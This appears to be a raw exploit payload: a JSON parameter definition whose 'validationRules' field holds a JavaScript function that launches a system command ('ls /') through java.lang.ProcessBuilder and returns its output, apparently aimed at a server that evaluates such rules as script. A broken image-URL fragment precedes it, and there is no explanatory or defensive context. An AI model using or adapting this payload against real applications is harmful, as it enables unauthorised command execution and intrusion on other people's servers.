 | { "ParamName": "", "paramDesc": "", "paramType": "", "sampleItem": "1", "mandatory": true, "requiredFlag": 1, "validationRules": "function verification(data){a = new java.lang.ProcessBuilder(\"ls\", \"/\").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){ss+=line};return ss;}" }